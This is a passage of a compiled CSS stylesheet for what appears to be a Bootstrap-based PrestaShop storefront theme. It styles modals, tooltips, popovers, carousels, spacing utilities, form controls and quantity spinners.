  background-color: #ebcccc;
}
a.list-group-item-danger.active,
a.list-group-item-danger.active:focus,
a.list-group-item-danger.active:hover,
button.list-group-item-danger.active,
button.list-group-item-danger.active:focus,
button.list-group-item-danger.active:hover {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}
.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.embed-responsive-21by9 {
  padding-bottom: 42.85714%;
}
.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}
.embed-responsive-4by3 {
  padding-bottom: 75%;
}
.embed-responsive-1by1 {
  padding-bottom: 100%;
}
.close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
}
.close:focus,
.close:hover {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
}
button.close {
  padding: 0;
  cursor: pointer;
  background: 0 0;
  border: 0;
  -webkit-appearance: none;
}
.modal,
.modal-open {
  overflow: hidden;
}
.modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  outline: 0;
}
.modal.fade .modal-dialog {
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -webkit-transform: translate(0, -25%);
  transform: translate(0, -25%);
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}
.modal-content {
  position: relative;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  outline: 0;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
}
.modal-backdrop.in {
  opacity: 0.5;
}
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
}
.modal-header .close {
  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 1.5;
}
.modal-body {
  position: relative;
  padding: 15px;
}
.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,
    'Helvetica Neue', Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0;
}
.tooltip.in {
  opacity: 0.9;
}
.tooltip.bs-tether-element-attached-bottom,
.tooltip.tooltip-top {
  padding: 5px 0;
  margin-top: -3px;
}
.tooltip.bs-tether-element-attached-bottom .tooltip-inner::before,
.tooltip.tooltip-top .tooltip-inner::before {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  content: '';
  border-width: 5px 5px 0;
  border-top-color: #ff4c4c;
}
.tooltip.bs-tether-element-attached-left,
.tooltip.tooltip-right {
  padding: 0 5px;
  margin-left: 3px;
}
.tooltip.bs-tether-element-attached-left .tooltip-inner::before,
.tooltip.tooltip-right .tooltip-inner::before {
  top: 50%;
  left: 0;
  margin-top: -5px;
  content: '';
  border-width: 5px 5px 5px 0;
  border-right-color: #ff4c4c;
}
.tooltip.bs-tether-element-attached-top,
.tooltip.tooltip-bottom {
  padding: 5px 0;
  margin-top: 3px;
}
.tooltip.bs-tether-element-attached-top .tooltip-inner::before,
.tooltip.tooltip-bottom .tooltip-inner::before {
  top: 0;
  left: 50%;
  margin-left: -5px;
  content: '';
  border-width: 0 5px 5px;
  border-bottom-color: #ff4c4c;
}
.tooltip.bs-tether-element-attached-right,
.tooltip.tooltip-left {
  padding: 0 5px;
  margin-left: -3px;
}
.tooltip.bs-tether-element-attached-right .tooltip-inner::before,
.tooltip.tooltip-left .tooltip-inner::before {
  top: 50%;
  right: 0;
  margin-top: -5px;
  content: '';
  border-width: 5px 0 5px 5px;
  border-left-color: #ff4c4c;
}
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  background-color: #ff4c4c;
  border-radius: 5px;
}
.tooltip-inner::before {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  padding: 1px;
  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,
    'Helvetica Neue', Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
}
.popover.bs-tether-element-attached-bottom,
.popover.popover-top {
  margin-top: -10px;
}
.popover.bs-tether-element-attached-bottom::after,
.popover.bs-tether-element-attached-bottom::before,
.popover.popover-top::after,
.popover.popover-top::before {
  left: 50%;
  border-bottom-width: 0;
}
.popover.bs-tether-element-attached-bottom::before,
.popover.popover-top::before {
  bottom: -11px;
  margin-left: -11px;
  border-top-color: rgba(0, 0, 0, 0.25);
}
.popover.bs-tether-element-attached-bottom::after,
.popover.popover-top::after {
  bottom: -10px;
  margin-left: -10px;
  border-top-color: #fff;
}
.popover.bs-tether-element-attached-left,
.popover.popover-right {
  margin-left: 10px;
}
.popover.bs-tether-element-attached-left::after,
.popover.bs-tether-element-attached-left::before,
.popover.popover-right::after,
.popover.popover-right::before {
  top: 50%;
  border-left-width: 0;
}
.popover.bs-tether-element-attached-left::before,
.popover.popover-right::before {
  left: -11px;
  margin-top: -11px;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.bs-tether-element-attached-left::after,
.popover.popover-right::after {
  left: -10px;
  margin-top: -10px;
  border-right-color: #fff;
}
.popover.popover-bottom {
  margin-top: 10px;
}
.popover.bs-tether-element-attached-top::after,
.popover.bs-tether-element-attached-top::before,
.popover.popover-bottom::after,
.popover.popover-bottom::before {
  left: 50%;
  border-top-width: 0;
}
.popover.bs-tether-element-attached-top::before,
.popover.popover-bottom::before {
  top: -11px;
  margin-left: -11px;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}
.popover.bs-tether-element-attached-top::after,
.popover.popover-bottom::after {
  top: -10px;
  margin-left: -10px;
  border-bottom-color: #f7f7f7;
}
.popover.bs-tether-element-attached-top .popover-title::before,
.popover.popover-bottom .popover-title::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 20px;
  margin-left: -10px;
  content: '';
  border-bottom: 1px solid #f7f7f7;
}
.popover.bs-tether-element-attached-right,
.popover.popover-left {
  margin-left: -10px;
}
.popover.bs-tether-element-attached-right::after,
.popover.bs-tether-element-attached-right::before,
.popover.popover-left::after,
.popover.popover-left::before {
  top: 50%;
  border-right-width: 0;
}
.popover.bs-tether-element-attached-right::before,
.popover.popover-left::before {
  right: -11px;
  margin-top: -11px;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.bs-tether-element-attached-right::after,
.popover.popover-left::after {
  right: -10px;
  margin-top: -10px;
  border-left-color: #fff;
}
.popover-title {
  padding: 8px 14px;
  margin: 0;
  font-size: 1rem;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 0.2375rem 0.2375rem 0 0;
}
.popover-title:empty {
  display: none;
}
.popover-content {
  padding: 9px 14px;
}
.popover::after,
.popover::before {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover::before {
  content: '';
  border-width: 11px;
}
.popover::after {
  content: '';
  border-width: 10px;
}
.carousel,
.carousel-inner,
.page-customer section#main,
.search-widget form {
  position: relative;
}
.carousel-inner {
  width: 100%;
  overflow: hidden;
}
.carousel-inner > .carousel-item {
  position: relative;
  display: none;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .carousel-item > a > img,
.carousel-inner > .carousel-item > img {
  line-height: 1;
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active,
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-control,
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .active.left,
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel-control {
  bottom: 0;
  left: 0;
  width: 15%;
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  opacity: 0.5;
}
.carousel-control.left {
  background-image: linear-gradient(
    to right,
    rgba(0, 0, 0, 0.5) 0,
    rgba(0, 0, 0, 0.0001) 100%
  );
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
.carousel-control.right {
  right: 0;
  left: auto;
  background-image: linear-gradient(
    to right,
    rgba(0, 0, 0, 0.0001) 0,
    rgba(0, 0, 0, 0.5) 100%
  );
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
.carousel-control:focus,
.carousel-control:hover {
  color: #fff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}
.carousel-control .icon-next,
.carousel-control .icon-prev {
  position: absolute;
  top: 50%;
  z-index: 5;
  display: inline-block;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  font-family: serif;
  line-height: 1;
}
.carousel-control .icon-prev {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .icon-next {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-prev::before {
  content: '\2039';
}
.carousel-control .icon-next::before {
  content: '\203a';
}
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  padding-left: 0;
  margin-left: -30%;
  text-align: center;
  list-style: none;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  cursor: pointer;
  background-color: transparent;
  border: 1px solid #fff;
  border-radius: 10px;
  border-color: #343434;
}
.carousel-indicators .active {
  width: 12px;
  height: 12px;
  margin: 0;
}
.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
#header .header-top .carousel-caption .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .carousel-caption
  a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .carousel-caption
  a[id^='link-custom-page-profissionais'],
.carousel-caption
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais'],
.carousel-caption #header .header-top .shopping-cart-no-products,
.carousel-caption
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais'],
.carousel-caption .btn {
  text-shadow: none;
}
.align-baseline {
  vertical-align: baseline !important;
}
.align-top {
  vertical-align: top !important;
}
.align-middle {
  vertical-align: middle !important;
}
.align-bottom {
  vertical-align: bottom !important;
}
.align-text-bottom {
  vertical-align: text-bottom !important;
}
.align-text-top {
  vertical-align: text-top !important;
}
.bg-faded {
  background-color: #f7f7f9;
}
.bg-primary {
  background-color: #ea5b1d !important;
}
a.bg-primary:focus,
a.bg-primary:hover {
  background-color: #c24712 !important;
}
.bg-success {
  background-color: #4cbb6c !important;
}
a.bg-success:focus,
a.bg-success:hover {
  background-color: #3a9a56 !important;
}
.bg-info {
  background-color: #5bc0de !important;
}
a.bg-info:focus,
a.bg-info:hover {
  background-color: #31b0d5 !important;
}
.bg-warning {
  background-color: #ff9a52 !important;
}
a.bg-warning:focus,
a.bg-warning:hover {
  background-color: #ff7c1f !important;
}
.bg-danger {
  background-color: #ff4c4c !important;
}
a.bg-danger:focus,
a.bg-danger:hover {
  background-color: #ff1919 !important;
}
.bg-inverse {
  background-color: #343434 !important;
}
a.bg-inverse:focus,
a.bg-inverse:hover {
  background-color: #1b1b1b !important;
}
.rounded {
  border-radius: 5px;
}
.rounded-top {
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
}
.rounded-right {
  border-bottom-right-radius: 5px;
  border-top-right-radius: 5px;
}
.rounded-bottom {
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}
.rounded-left {
  border-bottom-left-radius: 5px;
  border-top-left-radius: 5px;
}
.rounded-circle {
  border-radius: 50%;
}
.clearfix::after {
  content: '';
  display: table;
  clear: both;
}
.d-block {
  display: block !important;
}
.d-inline-block {
  display: inline-block !important;
}
.d-inline {
  display: inline !important;
}
.float-xs-left {
  float: left !important;
}
.float-xs-right {
  float: right !important;
}
.float-xs-none {
  float: none !important;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
.w-100 {
  width: 100% !important;
}
.h-100 {
  height: 100% !important;
}
.mx-auto {
  margin-right: auto !important;
  margin-left: auto !important;
}
.m-0 {
  margin: 0 !important;
}
.mt-0 {
  margin-top: 0 !important;
}
.mr-0 {
  margin-right: 0 !important;
}
.mb-0 {
  margin-bottom: 0 !important;
}
.ml-0,
.mx-0 {
  margin-left: 0 !important;
}
.mx-0 {
  margin-right: 0 !important;
}
.my-0 {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}
.m-1 {
  margin: 1rem !important;
}
.mt-1 {
  margin-top: 1rem !important;
}
.mr-1 {
  margin-right: 1rem !important;
}
.mb-1 {
  margin-bottom: 1rem !important;
}
.ml-1,
.mx-1 {
  margin-left: 1rem !important;
}
.mx-1 {
  margin-right: 1rem !important;
}
.my-1 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important;
}
.m-2 {
  margin: 1.5rem !important;
}
.mt-2 {
  margin-top: 1.5rem !important;
}
.mr-2 {
  margin-right: 1.5rem !important;
}
.mb-2 {
  margin-bottom: 1.5rem !important;
}
.ml-2,
.mx-2 {
  margin-left: 1.5rem !important;
}
.mx-2 {
  margin-right: 1.5rem !important;
}
.my-2 {
  margin-top: 1.5rem !important;
  margin-bottom: 1.5rem !important;
}
.m-3 {
  margin: 3rem !important;
}
.mt-3 {
  margin-top: 3rem !important;
}
.mr-3 {
  margin-right: 3rem !important;
}
.mb-3 {
  margin-bottom: 3rem !important;
}
.ml-3,
.mx-3 {
  margin-left: 3rem !important;
}
.mx-3 {
  margin-right: 3rem !important;
}
.my-3 {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important;
}
.p-0 {
  padding: 0 !important;
}
.pt-0 {
  padding-top: 0 !important;
}
.pr-0 {
  padding-right: 0 !important;
}
.pb-0 {
  padding-bottom: 0 !important;
}
.pl-0,
.px-0 {
  padding-left: 0 !important;
}
.px-0 {
  padding-right: 0 !important;
}
.py-0 {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}
.p-1 {
  padding: 1rem !important;
}
.pt-1 {
  padding-top: 1rem !important;
}
.pr-1 {
  padding-right: 1rem !important;
}
.pb-1 {
  padding-bottom: 1rem !important;
}
.pl-1,
.px-1 {
  padding-left: 1rem !important;
}
.px-1 {
  padding-right: 1rem !important;
}
.py-1 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important;
}
.p-2 {
  padding: 1.5rem !important;
}
.pt-2 {
  padding-top: 1.5rem !important;
}
.pr-2 {
  padding-right: 1.5rem !important;
}
.pb-2 {
  padding-bottom: 1.5rem !important;
}
.pl-2,
.px-2 {
  padding-left: 1.5rem !important;
}
.px-2 {
  padding-right: 1.5rem !important;
}
.py-2 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important;
}
.p-3 {
  padding: 3rem !important;
}
.pt-3 {
  padding-top: 3rem !important;
}
.pr-3 {
  padding-right: 3rem !important;
}
.pb-3 {
  padding-bottom: 3rem !important;
}
.pl-3,
.px-3 {
  padding-left: 3rem !important;
}
.px-3 {
  padding-right: 3rem !important;
}
.py-3 {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important;
}
.pos-f-t {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}
.text-justify {
  text-align: justify !important;
}
.text-nowrap {
  white-space: nowrap !important;
}
.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.text-xs-left {
  text-align: left !important;
}
.text-xs-right {
  text-align: right !important;
}
.text-xs-center {
  text-align: center !important;
}
.text-lowercase {
  text-transform: lowercase !important;
}
.text-uppercase {
  text-transform: uppercase !important;
}
.text-capitalize {
  text-transform: capitalize !important;
}
.font-weight-normal {
  font-weight: 400;
}
.font-weight-bold {
  font-weight: 700;
}
.font-italic {
  font-style: italic;
}
.text-white {
  color: #fff !important;
}
.text-muted {
  color: #343434 !important;
}
a.text-muted:focus,
a.text-muted:hover {
  color: #1b1b1b !important;
}
.text-primary {
  color: #ea5b1d !important;
}
a.text-primary:focus,
a.text-primary:hover {
  color: #c24712 !important;
}
.text-success {
  color: #4cbb6c !important;
}
a.text-success:focus,
a.text-success:hover {
  color: #3a9a56 !important;
}
.text-info {
  color: #5bc0de !important;
}
a.text-info:focus,
a.text-info:hover {
  color: #31b0d5 !important;
}
.text-warning {
  color: #ff9a52 !important;
}
a.text-warning:focus,
a.text-warning:hover {
  color: #ff7c1f !important;
}
.text-danger {
  color: #ff4c4c !important;
}
a.text-danger:focus,
a.text-danger:hover {
  color: #ff1919 !important;
}
.text-gray-dark {
  color: #343434 !important;
}
a.text-gray-dark:focus,
a.text-gray-dark:hover {
  color: #1b1b1b !important;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.invisible {
  visibility: hidden !important;
}
.hidden-xl-down,
.hidden-xs-up,
.visible-print-block,
.visible-print-inline,
.visible-print-inline-block {
  display: none !important;
}
@font-face {
  font-family: 'Material Icons';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../css/479700ea91d964d295d7.eot);
  src: local('Material Icons'), local('MaterialIcons-Regular'),
    url(../css/12a47ed5fd5585f0f422.woff2) format('woff2'),
    url(../css/f2a0933406f783065152.woff) format('woff'),
    url(../css/00b1fb69fb78ff50fd55.ttf) format('truetype');
}
.material-icons {
  display: inline-block;
  width: 1em;
  height: 1em;
  font-family: 'Material Icons', Arial, sans-serif;
  font-size: 24px;
  font-style: normal;
  font-weight: 500;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  vertical-align: middle;
  text-rendering: optimizeLegibility;
  -webkit-font-feature-settings: 'liga';
  font-feature-settings: 'liga';
}
body,
html {
  height: 100%;
}
.material-icons,
body {
  direction: ltr;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
body {
  font-family: 'Work Sans', sans-serif;
  font-size: 1rem;
  line-height: 1.25em;
  color: #343434;
}
.page-content.page-cms body ul,
body .page-content.page-cms ul,
body p {
  line-height: 1.8;
}
#header .top-menu a[data-depth='0']:hover,
a:hover {
  color: #ea5b1d;
  text-decoration: none;
}
.page-content.page-cms ul,
p {
  font-size: 0.9375rem;
  font-weight: 400;
  color: #343434;
}
.custom-checkbox input[type='checkbox'] + span.color,
.variant-links .color,
label .color {
  display: inline-block;
  width: 1.125rem;
  height: 1.125rem;
  margin: 0.3125rem 0.5rem 0.3125rem 0.3125rem;
  cursor: pointer;
  background-size: contain;
  border: 1px solid rgba(0, 0, 0, 0.25);
}
.custom-checkbox input[type='checkbox'] + span.color.active,
.custom-checkbox input[type='checkbox'] + span.color:hover,
.variant-links .color.active,
.variant-links .color:hover,
label .color.active,
label .color:hover {
  border: 2px solid #343434;
}
.facet-label.active .custom-checkbox span.color,
.facet-label:hover .custom-checkbox span.color {
  border: 1px solid rgba(0, 0, 0, 0.25);
}
.h1,
.h2,
.h3,
h1,
h2,
h3,
h4 {
  color: #343434;
  font-family: 'Poppins', sans-serif;
  font-weight: 600;
  margin-bottom: 1.25rem;
}
.h4,
h5 {
  margin-bottom: 1.25rem;
}
.h4 {
  font-family: 'Poppins', sans-serif;
  font-weight: 600;
  color: #343434;
}
h5 {
  text-decoration: underline;
  margin-top: 1.875rem;
}
#header .header-top .links ul li a[id^='link-custom-page-profissionais'],
#header .header-top .shopping-cart-no-products,
#mobile_top_menu_wrapper ul li a[id^='link-custom-page-profissionais'],
.btn-info,
.btn-primary,
.btn-secondary {
  font-size: 0.8125rem;
  font-family: 'Poppins', sans-serif;
  font-weight: 700;
  text-transform: uppercase;
}
#header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais']
  .material-icons,
#header .header-top .shopping-cart-no-products .material-icons,
#mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais']
  .material-icons,
.btn-info .material-icons,
.btn-primary .material-icons,
.btn-secondary .material-icons {
  margin-right: 0.625rem;
}
.btn-unstyle {
  padding: 0;
  text-align: inherit;
  background-color: transparent;
  border: 0;
}
.btn-unstyle:focus {
  outline: 0;
}
.block_newsletter form input[type='text']:focus + button .search,
.btn-unstyle:focus .expand-more,
.search-widget form input[type='text']:focus + button .search {
  color: #ea5b1d;
}
.card {
  border: 0;
}
.label,
label {
  font-size: 0.875rem;
  color: #343434;
}
small.label,
small.value {
  font-size: 0.8125rem;
}
.form-control-label {
  padding-top: 0.625rem;
}
.form-control {
  padding: 0.55rem 1rem;
  color: #343434;
  background: #fff;
  border: 1px solid rgba(0, 0, 0, 0.25);
  font-size: 0.8125rem;
  line-height: 2.6;
}
.form-control:focus {
  color: #343434;
  background-color: #fff;
  outline: 0.0875rem solid #ea5b1d;
  border-color: #ea5b1d;
}
.input-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.input-group.focus {
  outline: 0.0875rem solid #ea5b1d;
  border-color: #ea5b1d;
}
.input-group .form-control:focus {
  outline: 0;
}
.input-group .input-group-btn {
  display: block;
  width: auto;
}
#header .header-top .input-group .input-group-btn > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group
  .input-group-btn
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group
  .input-group-btn
  > a[id^='link-custom-page-profissionais'],
.input-group #header .header-top .input-group-btn > .shopping-cart-no-products,
.input-group
  #header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais'],
.input-group
  #mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais'],
.input-group .input-group-btn > .btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  height: 100%;
  padding: 0.25rem 1rem;
  margin-left: 0;
  font-size: 0.8125rem;
  font-weight: 500;
  color: #fff;
  text-transform: uppercase;
  border: 0;
  box-shadow: none;
}
#header
  .header-top
  .input-group
  .input-group-btn
  > .shopping-cart-no-products[data-action='show-password'],
#header
  .header-top
  .links
  ul
  li
  .input-group
  .input-group-btn
  > a[data-action='show-password'][id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group
  .input-group-btn
  > a[data-action='show-password'][id^='link-custom-page-profissionais'],
.input-group
  #header
  .header-top
  .input-group-btn
  > .shopping-cart-no-products[data-action='show-password'],
.input-group
  #header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > a[data-action='show-password'][id^='link-custom-page-profissionais'],
.input-group
  #mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > a[data-action='show-password'][id^='link-custom-page-profissionais'],
.input-group .input-group-btn > .btn[data-action='show-password'] {
  padding: 0.78rem 1rem;
  background: #343434;
}
.form-control,
input,
textarea {
  font-family: 'Poppins', sans-serif;
  font-weight: 600;
}
.form-control::-webkit-input-placeholder,
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: rgba(0, 0, 0, 0.25);
}
.form-control::-moz-placeholder,
input::-moz-placeholder,
textarea::-moz-placeholder {
  color: rgba(0, 0, 0, 0.25);
}
.form-control:-ms-input-placeholder,
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: rgba(0, 0, 0, 0.25);
}
.form-control:-moz-placeholder,
input:-moz-placeholder,
textarea:-moz-placeholder {
  color: rgba(0, 0, 0, 0.25);
}
.form-control-select {
  height: inherit !important;
  background: #fff
    url([data-uri])
    no-repeat right 0.5rem center/1.25rem 1.25rem;
  -moz-appearance: none;
  -webkit-appearance: none;
}
.form-control-valign {
  padding-top: 0.5rem;
}
.form-control-comment {
  padding-top: 0.5rem;
  font-size: 0.8125rem;
  color: #666;
  font-style: italic;
}
.form-group {
  margin-bottom: 0;
}
.form-group.has-error input,
.form-group.has-error select {
  outline: 0.0875rem solid #ff4c4c;
}
.form-group.has-error .help-block {
  color: #ff4c4c;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth='1'],
.group-span-filestyle label,
.page-order-detail #order-infos ul,
body#checkout .checkout-step hr {
  margin: 0;
}
.bootstrap-touchspin .group-span-filestyle .btn-touchspin,
.group-span-filestyle .bootstrap-touchspin .btn-touchspin,
.group-span-filestyle .btn-default {
  padding: 0.5rem 1rem;
  font-size: 0.9375rem;
  color: #fff;
  text-transform: uppercase;
  background: #343434;
  border-radius: 0;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}
.bootstrap-touchspin .group-span-filestyle .btn-touchspin:focus,
.bootstrap-touchspin .group-span-filestyle .btn-touchspin:hover,
.group-span-filestyle .bootstrap-touchspin .btn-touchspin:focus,
.group-span-filestyle .bootstrap-touchspin .btn-touchspin:hover,
.group-span-filestyle .btn-default:focus,
.group-span-filestyle .btn-default:hover {
  background: #ea5b1d;
}
.bootstrap-touchspin {
  display: inline-block;
  float: left;
  width: auto;
}
.bootstrap-touchspin input:focus {
  outline: 0;
}
.bootstrap-touchspin input.form-control,
.bootstrap-touchspin input.input-group {
  float: left;
  width: 48px;
  height: 50px;
  padding: 7px 16px;
  color: #343434;
  background-color: #fff;
  border-top-left-radius: 5px !important;
  border-bottom-left-radius: 5px !important;
  border-right: 0;
}
.bootstrap-touchspin input.form-control:focus,
.bootstrap-touchspin input.input-group:focus {
  border-color: rgba(0, 0, 0, 0.25);
}
.bootstrap-touchspin .btn-touchspin {
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.25);
  height: 1.625rem;
}
.bootstrap-touchspin .btn-touchspin.bootstrap-touchspin-up {
  border-top-right-radius: 5px;
}
.bootstrap-touchspin .btn-touchspin.bootstrap-touchspin-down {
  margin-top: -2px;
  border-bottom-right-radius: 5px;
  border-top: 0;
}
.bootstrap-touchspin .btn-touchspin.bootstrap-touchspin-down i {
  top: auto;
  bottom: 0.325rem;
}
.bootstrap-touchspin .btn-touchspin:hover {
  background-color: #ea5b1d;
  color: #fff;
}
.bootstrap-touchspin .input-group-btn-vertical {
  float: left;
  width: auto;
  color: #343434;
}
.bootstrap-touchspin .input-group-btn-vertical .touchspin-up::after {
  content: '\E5CE';
}
.bootstrap-touchspin .input-group-btn-vertical .touchspin-down::after {
  content: '\E5CF';
}
#header
  .header-top
  .bootstrap-touchspin
  .input-group-btn-vertical
  .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .bootstrap-touchspin
  .input-group-btn-vertical
  a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .bootstrap-touchspin
  .input-group-btn-vertical
  a[id^='link-custom-page-profissionais'],
.bootstrap-touchspin
  .input-group-btn-vertical
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais'],
.bootstrap-touchspin
  .input-group-btn-vertical
  #header
  .header-top
  .shopping-cart-no-products,
.bootstrap-touchspin
  .input-group-btn-vertical
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais'],
.bootstrap-touchspin .input-group-btn-vertical .btn {
  padding: 0.5rem 0.6875rem;
}
#header
  .header-top
  .bootstrap-touchspin
  .input-group-btn-vertical
  .shopping-cart-no-products
  i,
#header
  .header-top
  .links
  ul
  li
  .bootstrap-touchspin
  .input-group-btn-vertical
  a[id^='link-custom-page-profissionais']
  i,
#mobile_top_menu_wrapper
  ul
  li
  .bootstrap-touchspin
  .input-group-btn-vertical
  a[id^='link-custom-page-profissionais']
  i,
.bootstrap-touchspin
